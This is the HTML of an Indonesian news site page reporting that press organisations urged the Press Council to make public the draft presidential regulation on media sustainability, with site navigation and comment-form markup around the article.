				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/">Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							14 Februari 2023 - 18:20 - 3 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 182 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/"><img src="https://www.beritain.id/wp-content/uploads/2023/02/661314_05433115022023_rapat_bersama_konstituen_membahas_media_sustainability.jpg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211; </strong>Perpres Media Sustainability adalah sebuah rancangan peraturan presiden (Perpres) tentang kolaborasi antara platform global dan media online nasional yang telah diupayakan untuk didistribusikan oleh Dewan Pers, anggota konstituen dari induk organisasi pers Indonesia.</p>
<p>Presiden Joko Widodo meminta rancangan tersebut selesai dalam waktu satu bulan dalam pidatonya di Hari Pers Nasional yang diadakan pada 9 Februari di Medan.</p>
<p>Dalam pertemuan antara anggota AJI dan Dewan Pers pada hari Selasa (14/2), Ketua Umum AJI Sasmito Madrim mengatakan, &#8220;Saya memohon kepada Dewan Pers untuk bersikap transparan, dengan memberikan draf peraturan presiden yang telah diserahkan kepada Sekretariat Negara kepada publik.&#8221;</p>
<p>Wakil Sekretaris Jenderal Persatuan Wartawan Indonesia Suprapto Sastro Atmojo, Ketua Umum Ikatan Jurnalis Televisi Indonesia Herik Kurniawan, yang hadir bersama tim IJTI Wahyu Triyoga, Wakil Ketua Umum Serikat Media Siber Indonesia Yono Hartono, Toto Sutarto SH dari Serikat Perusahaan Pers SPS, Jaringan Media Siber Indonesia JMSI, dan Ketua Umum Serikat Media Siber Indonesia SMS</p>
<p>Jangan sampai kita mengutuk pemerintah yang selalu mengikutsertakan rakyat, ujarnya, namun tidak melibatkan mereka dalam pengambilan keputusan.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Ia mengatakan bahwa konstituen dan Dewan Pers telah membicarakan rancangan perpres tersebut selama dua tahun. Naskah tersebut mengalami beberapa kali revisi setelah mendapat masukan.</p>
<p>Sasmito menyebut romli pada pihak-pihak yang mengklaim kepemilikan atas aturan yang diusulkan (kelompok liar). Klaim tersebut siap untuk disomasi oleh AJI.</p>
<p>Sementara itu, Suprapto mengklaim bahwa PWI ikut berpartisipasi aktif dalam diskusi tersebut dengan mengadakan pertemuan di Bandung. Tujuannya adalah untuk memperbaiki lingkungan dan suasana media secara keseluruhan.</p>
<p>Akan menjadi kontraproduktif dengan semangat kerja sama para anggota Dewan Pers yang memiliki andil dalam penyusunan naskah tersebut jika ada faksi-faksi yang merasa harus mengontrolnya.</p>
<p>Sementara itu, Herik merasa aneh jika ada kelompok lain yang mengklaim dokumen yang telah mereka susun bersama.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Dewan Pers harus transparan dan efektif dalam mengkoordinasikan rancangan perpres tersebut. Kesinambungan Rancangan Perpres Media IJTI Siap Mengawal,&#8221; kata Herik.</p>
<p>Lebih lanjut Wens Manggut mengatakan bahwa, dalam pandangannya, sangat penting untuk menguraikan secara tepat peran-peran dari lembaga yang ditugaskan untuk menegakkan aturan. Selain itu, lembaga tersebut harus yakin akan kedudukan dan hubungannya dengan Dewan Pers.</p>
<p>Manggut menentang ide pembayaran. Ia lebih menganggapnya sebagai pembagian pendapatan, karena hal itu mencerminkan keberhasilan media dalam menciptakan materi yang menarik.</p>
<p>Ia mengusulkan agar Dewan Pers menulis surat kepada presiden untuk menjelaskan situasi ini. Kebijakan satu pintu diadvokasi karena kemudahan yang diberikan jika diterapkan oleh pemerintah.</p>
<p>Menurut Yono, sangat riskan jika ada kelompok-kelompok yang hanya mementingkan diri sendiri.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35652">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Tidak adil jika anggota organisasi yang eksklusif hanya mementingkan kelompoknya sendiri. Harus ada ketidakberpihakan dan keadilan di Dewan Pers,&#8221; jelasnya.</p>
<p>ATVLI, Asosiasi Televisi Lokal Indonesia, dengan Maulana sebagai wakil sekretaris jenderalnya, juga memiliki optimisme yang sama.<br />
Ketua Dewan Pers Ninik Rahayu, Wakil Ketua Muhamad Agung Dharmajaya, dan anggota Atmaji Sapto Anggoro, semuanya setuju dengan usulan konstituen sebagai tanggapan. Karena pada dasarnya Dewan Pers menjalankan mandat yang diberikan oleh para anggota komponennya.</p>
<p>Hendrayana, ahli hukum Dewan Pers, menegaskan bahwa ia telah memberikan penjelasan hukum atas temuan penelitian tersebut. Menurut temuannya, pasal 15 UU Pers No. 40/1999 mencakup peraturan presiden yang dimaksud.</p>
<p>Menurut UU Pers, Dewan Pers adalah satu-satunya lembaga yang berwenang mengatur media. Dewan Pers selalu melibatkan anggota masyarakat dalam kegiatan sehari-hari. Hendra juga mencatat perlunya memprioritaskan peraturan perundang-undangan untuk mengatur media di masa depan.</p>
<p>&nbsp;        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35618">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan&url=https://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Konstituen Desak Dewan Pers Umumkan Proposal Kebijakan Media Berkelanjutan%0Ahttps://www.beritain.id/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konstituen-desak-dewan-pers-umumkan-proposal-kebijakan-media-berkelanjutan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='8575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6504185d8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0dd9a68bcfdb445085009e7d-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
